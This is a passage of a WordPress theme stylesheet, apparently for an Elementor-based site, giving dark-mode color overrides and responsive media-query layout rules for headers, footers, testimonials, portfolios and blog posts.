    background-color: var(--dark-bg) !important;
}
body.dark-mode-activated .sub-title, body.dark-mode-activated .section-title,
body.dark-mode-activated .feature-box-wrapper .feature-box-title,
body.dark-mode-activated .elementor-title,
body.dark-mode-activated .post-title-head,
body.dark-mode-activated .post-title-head .post-title,
body.dark-mode-activated ul.nav.wp-menu > li > a,
body.dark-mode-activated rs-layer#slider-1-slide-1-layer-1,
body.dark-mode-activated rs-layer#slider-1-slide-2-layer-1,
body.dark-mode-activated .cea-counter-wrapper span.counter-up,
body.dark-mode-activated .isotope-filter ul.nav.m-auto.d-block li a,
body.dark-mode-activated .row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li h6,
body.dark-mode-activated input.wpcf7-form-control::placeholder,
body.dark-mode-activated textarea.wpcf7-form-control::placeholder,
body.dark-mode-activated.single-cea-testimonial .testimonial,
body.dark-mode-activated h2.entry-title,
body.dark-mode-activated .blog-inner .bottom-meta a {
    color: #fff !important;
}

body.dark-mode-activated .testimonial-inner .post-excerpt,
body.dark-mode-activated .elementor-progress-percentage,
body.dark-mode-activated .section-description .section-content {
    color: #a7a7a7 !important;
}
body.dark-mode-activated .blog-inner .bottom-meta a.read-more:hover {
    color: #000 !important;
}
body.dark-mode-activated .testimonial-wrapper.testimonial-style-list .testimonial-inner > *.media,
body.dark-mode-activated .cea-accordion-content,
body.dark-mode-activated .blog-wrapper .blog-inner,
body.dark-mode-activated .footer-widgets-wrap,
body.dark-mode-activated .footer-bottom-wrap,
body.dark-mode-activated .sticky-head.header-sticky .header-navbar,
body.dark-mode-activated .team-style-classic-pro .post-details-outer,
body.dark-mode-activated .team-style-default .team-inner .post-overlay-items > .team-social-wrap,
body.dark-mode-activated .service-inner,
body.dark-mode-activated .pagination-single,
body.dark-mode-activated .blog-style-classic-pro .blog-inner .post-details-outer,
body.dark-mode-activated .cf-style-classic-pro span.wpcf7-form-control-wrap input,
body.dark-mode-activated .cf-style-classic-pro span.wpcf7-form-control-wrap select,
body.dark-mode-activated .cf-style-classic-pro span.wpcf7-form-control-wrap textarea,
body.dark-mode-activated .bg-extra > .elementor-widget-container {
    background: var(--dark-bg-rgba) !important;
    color: #fff; 
}
body.dark-mode-activated .elementor-widget-container.feature-box-wrapper {
    background: var(--trans-color) !important;
    color: #a7a7a7;
    box-shadow: none !important;
}
body.dark-mode-activated .blog-wrapper.blog-style-classic-pro .blog-inner,
body.dark-mode-activated .service-style-classic .service-inner {
    background: var(--trans-color) !important;
}
body.dark-mode-activated .elementor-widget-container,
body.dark-mode-activated .elementor-widget-divider .elementor-divider-separator,
body.dark-mode-activated .cea-accordion-header > a,
body.dark-mode-activated .custom-post-nav,
body.single.dark-mode-activated ul.portfolio-meta-list,
body.dark-mode-activated .portfolio-single .portfolio-format,
body.dark-mode-activated .row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li,
body.dark-mode-activated .igual-masonry > article,
body.dark-mode-activated .content-widgets-wrapper .widget_block,
body.dark-mode-activated .content-widgets-wrapper .content-widgets > .widget,
body.dark-mode-activated .widget.Igual_Latest_Post_Widget .side-item,
body.single-post.dark-mode-activated .bottom-meta-wrap,
body.dark-mode-activated .blog-wrapper.blog-style-list .blog-inner,
body.dark-mode-activated .blog-style-list .bottom-meta,
body.dark-mode-activated .elementor-widget-container.feature-box-wrapper.feature-box-classic:before {
    border-color: var(--bg-ext) !important;
}
body.dark-mode-activated h2.we-stand__top-title {
    color: transparent;
}
body.dark-mode-activated .portfolio-inner .post-overlay-items a.post-title,
body.dark-mode-activated h5.slide-box-title {
    color: initial !important;
}
.dark-mode-activated h1,
.dark-mode-activated .h1,
.dark-mode-activated h2,
.dark-mode-activated .h2,
.dark-mode-activated h3,
.dark-mode-activated .h3,
.dark-mode-activated h4,
.dark-mode-activated .h4,
.dark-mode-activated h5,
.dark-mode-activated .h5,
.dark-mode-activated h6,
.dark-mode-activated .h6,
.dark-mode-activated a {
    color: #fff;
}
body.dark-mode-activated .blog-wrapper .blog-inner,
body.dark-mode-activated .content-widgets-wrapper .widget_block,
body.dark-mode-activated .content-widgets-wrapper .content-widgets > .widget {
    box-shadow: none !important;
}
body.dark-mode-activated .image-grid-wrapper .owl-carousel .owl-item .image-grid-inner img {
    filter: invert(.5);
}
body.dark-mode-activated .elementor .elementor-background-overlay,
body.dark-mode-activated .insta-footer-wrap:before {
    background: rgba(0,0,0, 0.5) !important;
}
body.dark-mode-activated p.wp-block-tag-cloud a.tag-cloud-link {
    background: #dddddd;
}
body.dark-mode-activated img.site-logo,
body.dark-mode-activated img.sticky-logo {
    filter: saturate(9);
}
.dark-mode-activated header.igual-page-header:after {
    background: rgb(0 0 0 / 88%);
}

/* extra color */
body.dark-mode-activated  section.elementor-section.bg-extra,
body.dark-mode-activated section.elementor-section.elementor-top-section.elementor-section-stretched.elementor-section-boxed.elementor-section-height-default.bg-extra {
    background: var(--bg-ext) !important;
}
body.single-post.dark-mode-activated .comments-wrapper.section-inner input.submit {
    border: none;
}
body.dark-mode-activated .custom-post-nav,
body.single.dark-mode-activated ul.portfolio-meta-list,
body.dark-mode-activated .igual-masonry > article,
body.single-post.dark-mode-activated .comments-wrapper.section-inner input.submit {
    box-shadow: none;
}
li.breadcrumb-wrap {
    list-style: none;
}
/*--------------------------------------------------------------
16. 404
--------------------------------------------------------------*/
.section-inner.thin.error404-content h1.entry-title {
    margin-bottom: 30px;
}
.section-inner.thin.error404-content .intro-text p {
    margin-bottom: 25px;
}
/*--------------------------------------------------------------
17. Responsive
--------------------------------------------------------------*/
@media only screen and (min-width: 1700px) {
    .single-post .igual-content-wrap.container,
    .page.page-id-156 .igual-content-wrap.container {
        min-height: 100vh;
    }
    .full-bar-search-wrap {
        max-width: 100%;
        right: 0;
    }
}
@media only screen and (max-width: 1899px) {
    ul.topbar-items.nav.pull-center .header-address.goal-txt {
        display: block;
    }
    header.restaurt-header .header-inner ul.navbar-items.nav.pull-right > li:nth-child(2) .nav-item-inner {
        padding-right: 30px;
        display: block;
    } 
    section.elementor-section.elementor-section-content-middle.elementor-section-stretched.cus-bg-rem {
        background: none !important;
    }
}
@media only screen and (max-width: 1699px) {
    header.restaurt-header .header-inner ul.navbar-items.nav.pull-right > li:last-of-type,
    header.restaurt-header .header-inner.header-seafood ul.navbar-items.nav.pull-left > li:last-of-type {
        display: block;
    }
    header.restaurt-header .header-inner ul.navbar-items.nav.pull-right > li:nth-child(2) .nav-item-inner {
        display: none;
    }   
    ul.nav.wp-menu > li > a,
    .header-navbar.navbar .wp-menu li > ul.sub-menu li a {
        font-size: 14px;
    }
    ul.nav>li.header-titles-wrapper > * .site-title a, 
    ul.nav>li.header-titles-wrapper > * .site-title {
        font-size: 28px;
        line-height: 1;
    }
    
    section.elementor-section.elementor-section-content-middle.elementor-section-stretched.cus-bg-rem .elementor-background-overlay {
        background: none !important;
    }
}
@media only screen and (max-width: 1590px) {
    header .navbar > div > ul.nav.pull-right > li:last-of-type .btn.btn-primary,
    .header-navbar .cea-button-link.elementor-size-sm.elementor-button,
    .igual-slider-wrapper rs-module rs-mask-wrap .rs-layer.res-sl-none {
        display: none;
    }
    header .navbar > div > ul.nav.pull-right > li .full-search-toggle,
    header .navbar > div > ul.nav.pull-right > li {
        padding-right: 0;
    }
}
@media only screen and (max-width: 1540px) {
    header .navbar > div > ul.nav.pull-right > li:last-of-type .btn.btn-primary,
    .header-navbar .cea-button-link.elementor-size-sm.elementor-button {
        display: none;
    }
    header .navbar > div > ul.nav.pull-right > li .full-search-toggle,
    header .navbar > div > ul.nav.pull-right > li {
        padding-right: 0;
    }
    header .header-topbar.navbar > div > ul.nav.pull-right > li {
        padding-right: 30px;
    }
    header .header-topbar.navbar > div > ul.nav.pull-right > li:last-child {
        padding-right: 0;
    }
    header .nav.navbar-ul.pull-right a.full-search-toggle:before,
    body.home .nav.navbar-ul.pull-right a.full-search-toggle:before,
    body.home .header-sticky .nav.navbar-ul.pull-right a.full-search-toggle:before,
    header .header-sticky .nav.navbar-ul.pull-right a.full-search-toggle:before {
        background: none;
    }
    ul.nav.wp-menu > li.menu-item-has-children > a {
        padding-right: 14px;
    }
    h2.entry-title {
        font-size: 27px;
    }
}
@media only screen and (max-width: 1400px) {
    header .navbar > div > ul.nav.pull-right > li:last-of-type .btn.btn-primary {
        display: none;
    }
    header .navbar > div > ul.nav.pull-right > li .full-search-toggle,
    header .navbar > div > ul.nav.pull-right > li {
        padding-right: 0;
    }
    header .nav.navbar-ul.pull-right a.full-search-toggle:before,
    body.home .nav.navbar-ul.pull-right a.full-search-toggle:before,
    body.home .header-sticky .nav.navbar-ul.pull-right a.full-search-toggle:before,
    header .header-sticky .nav.navbar-ul.pull-right a.full-search-toggle:before {
        background: none;
    }
    ul.nav.wp-menu > li {
        padding: 0 19px;
    }
    ul.nav.wp-menu > li > a,
    .header-navbar.navbar .wp-menu li > ul.sub-menu li a {
        font-size: 12px;
    }
    ul.nav.wp-menu > li {
        padding: 0 13px;
    }
    .header-navbar a.h-phone {
        font-size: 15px;
    }
    .elementor-widget-star-rating .elementor-star-rating__wrapper {
        display: block;
    }
}
@media only screen and (max-width: 1150px) {
    .header-navbar a.h-phone {
        display: none;
    }
    .portfolio-single.portfolio-model-2 .col-sm-12 {
        flex: 0 0 auto;
        width: 62.666667%;
    }
    .portfolio-single.portfolio-model-2 .col-sm-4 {
        flex: 0 0 auto;
        width: 37.333333%;
    }
    h2.entry-title {
        font-size: 25px;
    }
}
/* 1024 min-width */
@media (min-width: 1024px) {
    aside .widget-area-left {
        padding-right: 20px;
    }
}
@media only screen and (max-width: 1199px) {
	.slider-section .section-content {
		max-width: 400px;
	}
}
@media only screen and (max-width: 1140px) {
	h2.we-stand__top-title {
		font-size: 160px;
		font-weight: 900;
		line-height: 130px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
	.slide-image-wrap img  {
		max-width: 300px;
	}
	.flash-news-wrap {
		width: 350px;
	}
}
@media only screen and (max-width: 1024px) {
    .igual-post-banner .banner-inner-col,
    .igual-content-wrap.container > .row .col-md-8.order-md-2,
    .igual-content-wrap.container > .row .col-md-4.order-md-3 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
    .igual-content-wrap.container > .row .col-md-8.order-md-2, 
    .igual-content-wrap.container > .row .col-md-4.order-md-3 {
        width: 100%;
    }
    ul.nav.pagination.post-pagination {
        padding: 20px 0 60px;
    }
    body.page .page-title-wrap, 
    body.error404 .page-title-wrap, 
    body.single .page-title-wrap,
    body.blog .page-title-wrap,
    body.search .page-title-wrap,
    body.archive .page-title-wrap {
        padding: 60px 0px;
    }
    .mobile-menu-floating .header-titles {
        margin-top: 0;
    }
	.header-logobar.logobar {
		display: none;
	}
	.igual-content-wrap.container {
		width: 100%;
	}
	header.igual-page-header .container {
		width: auto;
	}
	.site-footer-wrap .container {
		width: auto;
	}
	.igual-content-wrap {
		padding: 50px 15px;
	}
	li.menu-item.menu-item-has-children.menu-item-has-mega-children {
		position: relative;
	}
    .header-navbar {
		display: none;
	}	
	.content-widgets.widget-area-right {
		padding: 0;		
	}
    .site-footer-wrap .container {
		width: auto;
		max-width: initial;
	}
	.site-footer .insta-footer-wrap {
        z-index: 0;
        padding: 50px 0px 0 0;
        background: none;
    }
	.container, .container-sm {
		max-width: initial;		
	}
	.header-mobilebar.navbar {
		padding: 0;
        box-shadow: 0 0 20px -1px rgb(0 0 0 / 10%);
        -ms-box-shadow: 0 0 20px -1px rgba(0,0,0,.1);
        -moz-box-shadow: 0 0 20px -1px rgba(0,0,0,.1);
        -o-box-shadow: 0 0 20px -1px rgba(0,0,0,.1);
        -webkit-box-shadow: 0 0 20px -1px rgb(0 0 0 / 10%);
	}
	.header-mobilebar.navbar > .container {
		padding: 0 15px;
	}
    aside.footer-insta-widget.col-12 .insta-footer-content h3 {
        padding-right: 0px !important;
    }
    aside.footer-insta-widget.col-12 h3 {
        max-width: 100%;
    }
    .page-title-wrap .breadcrumb {
        display: block;
    }
    ul.page-title-elements.page-title-center.pull-center h1.page-title {
        margin-bottom: 10px;
    }
    .testimonial-wrapper.testimonial-style-list .post-title-head, .testimonial-wrapper.testimonial-style-list .bottom-meta {
        transform: translateX(25%) translateY(0%);
    }
    .elementor-widget-ceaposts .post-overlay-items > * {
        display:block;
    }
    .tab-style-3.cea-vertical-tab .cea-tabs {
        padding-top: 0;
    }
    .tab-style-3.cea-vertical-tab .cea-tabs, .tab-style-3.cea-vertical-tab .cea-tab-content {
        width: 100%;
        justify-content: center;
    }
    .tab-style-3.cea-vertical-tab .cea-tabs .nav-item.nav-link *.cea-tab-icon {
        width: 58px;
        height: 58px;
        line-height: 51px;
    }
    .cea-tab-elementor-widget.tab-style-3.cea-vertical-tab a.nav-item.nav-link:first-child, 
    .elementor-element .cea-tab-elementor-widget.tab-style-3.cea-vertical-tab a.nav-item.nav-link:last-child {
        margin-left: 0;
        padding: 0;
        margin-bottom: 0;
    }
    .cea-tab-elementor-widget.tab-style-3.cea-vertical-tab a.nav-item.nav-link:nth-child(2), 
    .cea-tab-elementor-widget.tab-style-3.cea-vertical-tab a.nav-item.nav-link:nth-child(4) {
        margin-left: 0;
    }
    .tab-style-3.cea-vertical-tab .cea-tabs > a.nav-item {
        width: auto;
    }
    .cea-tab-elementor-widget.tab-style-3.cea-vertical-tab a.nav-item.nav-link {
        margin-bottom: 0;
    }
    .cea-tab-elementor-widget.tab-style-3.cea-vertical-tab a.nav-item.nav-link {
        margin-bottom: 20px;
        margin-right: 15px;
    }
    .tab-style-3.cea-vertical-tab .cea-tabs .nav-item.nav-link {
        display: inline-block;
    }
    .single .row.team .col-sm-7.team-info {
        padding: 40px;
    }
    .single-cea-team .team-image-wrap img {
        margin: auto;
        padding: 0;
    }
    .single .row.team .col-sm-5.team-image-wrap {
        margin-bottom: 10px;
    }
    ul.nav.social-icons.team-social {
        justify-content: center;
    }
    .single .row.team .col-sm-5.team-image-wrap { 
        padding-right: 0;
    }
    .single .row.team:before {
        content:unset;
    }
    .portfolio-single.portfolio-model-2 .col-sm-4 {
        position: relative;
        top: auto;
        right: auto;
    }
    .mobile-menu-floating {
        padding-top: 51px;
    }
    .mobile-menu-wrapper ul.mobile-menu li > a {
        font-weight: 600;
    }
    ul.mobile-menu li.menu-item-has-children > span.down-arrow:after {
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        border-top: 6px solid;
    }
    body.mobile-menu-active .mobile-menu-floating > nav.mobile-menu-wrapper {
        margin-top: 0;
    }
    .mobile-menu-floating i.close-icon:after, 
    .mobile-menu-floating i.close-icon:before {
        height: 1px;
        width: 21px;
    }
    .mobile-menu-floating .search-form .input-group .btn > span {
        font-size: 17px;
    }
    body.mobile-menu-active .mobile-menu-floating .form-inline.search-form {
        margin-top: 40px;    
        padding: 0 15px;
    }
    .section-title-wrapper .section-description {
        margin: auto;
    }
    .border-shape-top:before, 
    .border-shape-top-left:before,
    .border-shape-top:after, 
    .border-shape-top-left:after {
        content: unset;
    }
    .blog-style-classic-pro .blog-inner .post-details-outer {
        position: relative;
        bottom: 0;
        margin-right: 0;
    }
    .footer-widgets-wrap {
        padding-bottom: 30px !important;
        padding-top: 60px !important;
    }
    aside.footer-insta-widget.col-12 .insta-footer-content h3 {
        padding-right: 0 !important;
    }
    .footer-insta-widget .d-lg-flex {
        display: block !important;
    }
    .footer-widget.contact-widget {
        padding: 31px 19px 41px;
        border: none;
        width: 100%;
        border-radius: 0;
    }
    aside.footer-insta-widget.col-12 .insta-footer-content {
        max-width: 100%;
        padding-bottom: 40px;
        text-align: center;
    }
    .footer-widgets-wrap .col-md-3,
    .footer-widgets-wrap aside.footer-widget-2.col-md-3:nth-child(2),
    .footer-widgets-wrap aside.footer-widget-2.col-md-3:nth-child(3),
    .footer-widgets-wrap aside.footer-widget-2.col-md-3:last-child {
        width: 50%;
        flex: 0 0 auto;
    }
    .footer-widgets-wrap aside.footer-widget-2.col-md-3 {
        margin-bottom: 30px;
    }
    .portfolio-single.portfolio-model-2 .col-sm-12,
    .portfolio-single.portfolio-model-2 .col-sm-4 {
        flex: 0 0 auto;
        width: 100%;
    }
    .row.portfolio-details > .col-sm-4 {
        margin-bottom: 0;
    }
    .portfolio-single .portfolio-format {
        padding-bottom: 40px;
    }
    .igual-masonry .top-meta-wrap {
        bottom: auto;
        top: 30px;
    }
    .full-search-wrapper .search-form .input-group .btn {
        height: 40px;
        line-height: 40px !important;
        padding-right: 6px;
    }
    .full-search-wrapper form.form-inline.search-form .form-control {
        font-size: 16px;
        border-radius: 0;
        height: 40px;
        margin-top: 5px;
    }
    .full-search-wrapper {
        background-color: #1f212b !important;
    }
    .full-search-wrapper form.form-inline.search-form .form-control:focus {
        border-bottom: 2px solid !important;
    }
    .full-search-wrapper {
        transition: all ease 500ms;
        transform: translateX(100%);
    }
    .full-search-wrapper.search-wrapper-opened {
        transform: translateX(0%);
        transition: all ease 500ms;
    }
}

@media only screen and (max-width: 991px) {
    .igual-content-wrap.container > .row {
        display: block;
    }
    .blog-multi-layout-3 .zozo-media {
		display: block;
	}
	.blog-multi-layout-3 .media-body {
		flex: unset;
		border-bottom: 1px solid #f1f1f1;
		padding-bottom: 1rem;
	}
    .zozo-block-primary-inner .post-thumb img,
	.blog-multi-layout-3 .post-thumb img,
	.zozo-block-primary .post-thumb img {
		width: 100%;
	}
	.blog-multi-layout-1 {
		margin-bottom: 2rem;
	}
	ul.page-title-elements.page-title-right {
		text-align: left;
	}
	.blog-multi-layout-3 .zozo-block-secondary .post-thumb {
		margin-right: 0 !important;
	}
	.blog-multi-layout-1 .zozo-block-secondary {
		margin-left: 0;
		margin-top: 1.5rem;
	}
	.blog-multi-layout-3 .post-thumb img {
		margin-bottom: 1rem;
	}
	.blog-multi-layout-3 .zozo-block-secondary > .zozo-media {
		margin-bottom: 1.25rem;
	}
	.page-title-wrap > * {
		float: none;
		display: block;
	}
	.page-title-wrap > *.page-title-right {
		margin-top: 15px;
	}
	.single-post .entry-header .top-meta-wrap .post-meta.pull-right {
		float: none;
		margin-top: 10px;
	}
	.pagination-single-inner {
		display: block;
	}
	.pagination-single-inner > * {
		width: 100%;
		text-align: center;
	}
	.pagination-single-inner a.next-post {
		text-align: center;
	}
	.pagination-single-inner > h6:first-child {
		margin-bottom: 20px !important;
	}
	.pagination-single-inner > h6:last-child {
		margin-bottom: 0;
	}
    h2.we-stand__top-title {
		font-size: 110px;
		font-weight: 900;
		line-height: 130px;
	}
    .footer-widgets-wrap aside.footer-widget-2.col-md-3 {
		flex: 0 0 auto;
		width: 50%;
		margin-bottom: 35px;
	}	
	aside.footer-insta-widget.col-12 h3 {
		max-width: 100%;
		font-size: 35px;
		line-height: 45px;
		margin-bottom: 30px;
	}
	.testimonial-wrapper.testimonial-style-list .post-thumb {
		width: 100%;
		margin-right: 0;
		margin-bottom: 35px		
	}
    .testimonial-style-list .owl-prev, .testimonial-style-list .owl-next {
        left: auto;
        right: 15px;
        margin: 0;
    }
 
	.testimonial-wrapper.testimonial-style-list .post-thumb img {
		margin-right: 0;
	}
	.testimonial-slide-model .testimonial-inner {
		margin: 0;
	}
	.testimonial-wrapper.testimonial-style-list .testimonial-inner > *.media {
		display: block;
	}
	.testimonial-style-list .testimonial-inner .post-thumb:before {
		right: 60px;
	}
	.testimonial-style-list .testimonial-inner .post-thumb:after {
		right: 15%;
	}
	.testimonial-style-list .testimonial-inner:after {
		right: 0;
        display: none;
		z-index: 1;
	}
    .page-title-wrap .breadcrumb > li > span {
        line-height: 30px;
    }
    .testimonial-style-list .owl-prev,
    .testimonial-style-list .owl-next {
        left: auto;
        right: auto;
        bottom: -21px;
    }
    .testimonial-style-list .owl-prev {
        margin-left: -65px;
    }
    .testimonial-style-list .testimonial-inner .media-body {
        padding-bottom: 0;
        padding-right: 0;
    }
    .testimonial-wrapper.testimonial-style-list .post-title-head, 
    .testimonial-wrapper.testimonial-style-list .bottom-meta {
        transform: none;
    }
    .testimonial-wrapper.testimonial-style-list .testimonial-inner > *.media {
        display: block;
        text-align: center;
    }
    .testimonial-wrapper.testimonial-style-list .post-excerpt {
        padding: 23px 15px 20px;
    }
    .testimonial-wrapper.testimonial-style-list .post-thumb {
        width: auto;
        position: relative;
        top: auto;
        left: auto;
        margin: auto 0 20px;
        text-align: center;
    }
    footer .col-md-4 {
        flex: 0 0 auto;
        width: 100%;
    }
    .no-search-results-form,
    .service .service-info-wrap {
        padding-bottom: 60px;
    }
    .single-cea-service .col-md-4.order-md-1 {
        flex: 0 0 auto;
        width: 100%;
    }
    .single-cea-service .content-widgets-wrapper .content-widgets > .widget:last-child {
        margin-bottom: 0;
    }
    .footer-bottom-wrap .row .col-12,
    .footer-bottom-wrap .nav.copyright-bar-ul {
        display: block;
        text-align: center;
    }
    .footer-bottom-wrap .nav.copyright-bar-ul {
        float: none;
    }
    .testimonial-inner ul.nav.top-meta-list > li {
        display: block;
        margin-right: 0;
    }
    .testimonial-style-list .testimonial-inner .testimonial-rating {
        position: relative;
        left: auto;
        bottom: auto;
        z-index: 1;
        padding: 20px 10px 0px;
        background: transparent;
    }
    .cus-testimonial-page .testimonial-style-list .testimonial-inner .testimonial-rating {
        left: auto;
        bottom: auto;
    }
    .cus-testimonial-page .testimonial-wrapper.testimonial-style-list .testimonial-inner .post-excerpt::before {
        content: unset;
    }
    .single-post .igual-content-wrap .col-md-8 article {
        margin-bottom: 50px;
    }
}
@media only screen and (min-width: 991px) {
	.column-md-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}
@media only screen and (min-width: 912px) {
	.elements-3 > div > ul {
		width: 20%;
	}
	.elements-3 > div > ul.pull-center.justify-content-center {
		width: 60%;
	}
	.elements-2 .pull-center.right-element-exist {
		margin-left: 50%;
		margin-right: unset;
		transform: translateX(-50%);
	}
	.elements-2 .pull-center {
		margin-right: 50%;
		margin-left: unset;
		transform: translateX(50%);
	}
}

@media only screen and (max-width: 768px) {
	.slide-image-wrap img  {
		max-width: 230px;
	}
	.slider-section {
		padding: 0;
	}
}

@media only screen and (max-width: 767px) {
    .footer-widget-text h3 {
        font-size: 34px;
    }
	.header-topbar .topbar-left {
		display: none;
	}
    .footer-bottom-wrap ul.nav {
        margin-bottom: 20px;
    }
    p.footer-copyright {
        margin-bottom: 0px;
    }
    .banner-inner-2 .banner-inner {
		-ms-flex: 0 0 100%;	
		flex: 0 0 100%;
		max-width: 100%;
	}
	.zozo-block-primary .post-thumb img {
		width: 100%;
	}
    .load-more-posts {
		margin-bottom: 50px;
	}
	.page-title-wrap h1 {
        font-size: 42px;
        line-height: 49px;
	}
    h2.we-stand__top-title {
        font-size: 90px;
        font-weight: 900;
        line-height: 110px;
    }
    span.wpcf7-form-control.wpcf7-radio span.wpcf7-list-item {
		margin: 0;
		display: block;
	}
	aside.footer-insta-widget.col-12 h3 {
		max-width: 100%;
		font-size: 25px;
		line-height: 35px;
		margin-bottom: 30px;
	}
	body  .insta-footer-wrap {
		padding: 20px;
	}
	body .footer-widgets-wrap {
		padding: 50px 0 60px 0 !important;
	}
	body .igual-content-wrap {
		padding-top: 50px;
		padding-bottom: 50px;
	}
    .blog .post-pagination-wrap {
        margin-bottom: 50px;
    }
    .wp-block-search__input {
        max-width: 85%;
    }
    .single-post .igual-content-wrap .col-md-8 article {
        margin-bottom: 50px;
    }
    body .round-infoboxes .elementor-widget-ceafeaturebox {
        position: relative !important;
        top: auto !important;
        bottom: auto !important;
        transform: initial !important;
        margin-bottom: 30px;
        width: 100% !important;
        height: auto;
    }
    .round-infoboxes .elementor-widget-ceafeaturebox .feature-box-wrapper.feature-box-default {
        border-radius: 0;
    }
    body.page .page-title-wrap, 
    body.error404 .page-title-wrap, 
    body.single .page-title-wrap {
        padding: 60px 0px;
    }
    .tab-style-3.cea-vertical-tab .cea-tabs .nav-item.nav-link,
    .tab-style-3.cea-vertical-tab .cea-tabs, .tab-style-3.cea-vertical-tab .cea-tab-content,
    .tab-style-3.cea-vertical-tab .cea-tabs .nav-item.nav-link *.cea-tab-title {
        display: block;
    }
    .cea-tab-elementor-widget.tab-style-3.cea-vertical-tab a.nav-item.nav-link,
    .tab-style-3.cea-vertical-tab .cea-tabs .nav-item.nav-link * {
        margin-bottom: 10px;
    }
    ul.nav.social-icons.team-social {
        justify-content: flex-start;
    }
    ul.nav.pagination.post-pagination {
        padding: 20px 0 60px;
    }
    .custom-post-nav .prev-nav-link > a, 
    .custom-post-nav .next-nav-link > a {
        display: block;
        float: none;
    }
    .custom-post-nav .prev-nav-link, 
    .custom-post-nav .next-nav-link {
        display: block;
    }
    .custom-post-nav .next-nav-link {
        text-align: right;
        float: none;
    }
    .portfolio-single .row.portfolio-details > div.col-sm-4 {
        margin-top: 0;
        margin-bottom: 0;
    }
    .footer-widgets-wrap .col-md-3,
    .footer-widgets-wrap aside.footer-widget-2.col-md-3:nth-child(2),
    .footer-widgets-wrap aside.footer-widget-2.col-md-3:nth-child(3),
    .footer-widgets-wrap aside.footer-widget-2.col-md-3:last-child {
        width: 100%;
        flex: 0 0 auto;
    }
    .footer-widget.contact-widget {
        padding: 25px 19px 25px;
    }
    .footer-widgets-wrap aside.footer-widget-2.col-md-3:last-child {
        margin-bottom: 0;
    }
    .portfolio-inner .post-overlay-items {
        bottom: 0;
        max-width: 100%;
    }
    .back-to-top {
        font-size: 0;
        padding: 7px 12px 8px 14px;
        right: 20px;
        bottom: 25px;
    }
    .timeline > li > .timeline-panel {
        width: 100%;
        margin-left: 0;
    }
    .timeline > li.timeline-inverted {
        padding-left: 0;
    }
    .timeline > li.timeline-inverted > .timeline-sep-title {
        margin-right: 0;
        margin-left: 0;        
        padding-left: 0;
        text-align: center;
    }
    .timeline > li > .timeline-sep-title {
        font-size: 80px;
        position: relative;
        margin-left: 0;
        text-align: center;
        margin-bottom: 20px;
    }
    .timeline > li {
        margin-bottom: 30px;
    }
    .timeline > li > .timeline-badge {
        position: relative;
        top: auto;
        transform: none;
    }
    h4.timeline-title {
        font-size: 28px;
        line-height: 30px;
    }
    .isotope-filter ul.nav.m-auto.d-block li a {
        margin-bottom: 20px;
    }
}
@media only screen and (max-width: 680px) {
    .single-post .top-meta-wrap:first-child ul.nav.post-meta li.post-date a {
        top: auto;
        right: auto;
        margin-top: 16px;
    }
    .single-post .post-meta.pull-right {
        float: none;
        display: block;
    }
    .single-post .has-post-thumbnail .top-meta-wrap:nth-child(2) ul.nav.post-meta li.post-date a {
        display: block;
        padding: 10px 17px 9px;
        margin-top: 10px;
    }
}
@media only screen and (max-width: 640px) {
	h2.we-stand__top-title {
        font-size: 60px;
        font-weight: 900;
        line-height: 60px;
	}
    .float-parallax {
        position: absolute;
        top: 86% !important;
        left: 50% !important;
    }
    .slide-widget-container.slide-box-wrapper {
        padding: 15px;
    }
    .slide-widget-container.slide-box-wrapper span.subtitle {
        font-size: 12px !important;
        margin-bottom: 3px !important;
    }
    .portfolio-single .portfolio-grid-gallery .isotope {
        display: grid;
        grid-template-columns: auto;
        gap: 20px;
    }
    aside.footer-insta-widget.col-12 .insta-footer-content h3 {
        font-size: 30px;
        line-height: 40px;
    }
    .insta-footer-wrap a.phone {
        font-size: 30px;
        line-height: 1.5;
        margin-bottom: 10px;
    }
    .page-title-wrap h1 {
        font-size: 36px;
        line-height: 46px;
    }
}

@media only screen and (max-width: 600px) {
	.site-logo > img {
		max-width: 170px;
	}
    .slide-image-wrap img  {
		display: none;
	}
    .footer-widgets-wrap aside.footer-widget-2.col-md-3 {
		flex: 0 0 auto;
		width: 100%;
		margin-bottom: 30px;
	}
	.footer-widgets-wrap aside.footer-widget-2.col-md-3:last-child {
		flex: 0 0 auto;
		width: 100%;
		margin-bottom: 0px;
	}
	body  .insta-footer-wrap {
		padding: 20px;
	}
    aside.footer-insta-widget.col-12 h3 {
        max-width: 100%;
        font-size: 18px;
        line-height: 26px;
        margin-bottom: 17px;
    }
    .insta-footer-wrap a.btn {
        font-size: 16px;
        padding: 10px 20px 10px 20px;
    }
    .elementor-element .elementor-star-rating__wrapper {
        display: block;
    }
    .initiate .igual-masonry .top-meta-wrap:nth-child(3),
    .paged.paged-2 .igual-masonry .top-meta-wrap:nth-child(3),
    .paged.paged-4 .igual-masonry .top-meta-wrap:nth-child(3) {
        bottom: auto;
        top: 25px;
        border-bottom: solid 6px;
    }
}

@media only screen and (max-width: 480px) {
    .float-parallax {
        position: absolute;
        top: 86% !important;
        left: 30% !important;
        display:none;
    }
    .bottom-meta-wrap ul.nav.post-meta {
        float: none;
        display: block;
    }
    .single-post .top-meta-wrap {
        display: block;
    }
    .bottom-meta-wrap ul.nav.post-meta:last-child {
        margin-bottom: 0;
    }
    .igual-masonry > article .entry-content p {
        margin-bottom: 18px;
    }
    .igual-masonry .top-meta-wrap {
        position: absolute;
        top: 20px;
        left: 20px;
        right: auto;
        padding: 6px 20px 8px;
        text-align: center;
    }
    .igual-masonry .top-meta-wrap ul.nav.post-meta > li.post-date span {
        font-size: 14px;
    }
    .single .row.team .col-sm-5.team-image-wrap {
        padding-top: 0;
    }
    .header-titles > *.site-title {
        font-size: 32px;
    }
    .header-mobilebar ul.nav.mobilebar a i {
        font-size: 19px;
    }
    .igual-masonry article header.entry-header:first-child {
        padding-top: 70px;
    }
    .igual-masonry article li.post-more.pull-right {
        float: none;
    }
    .igual-masonry .bottom-meta-wrap {
        display: block;
    }
    .igual-masonry .top-meta-wrap:nth-child(2) {
        right: auto;
    }
    .single-post .bottom-meta-wrap {
        padding: 15px 0 23px;
    }
    .bottom-meta-wrap ul.nav.post-meta.pull-right {
        margin-top: 12px;
    }
    .single-post ul.nav.post-meta > li.post-author {
        margin-bottom: 16px;
    }
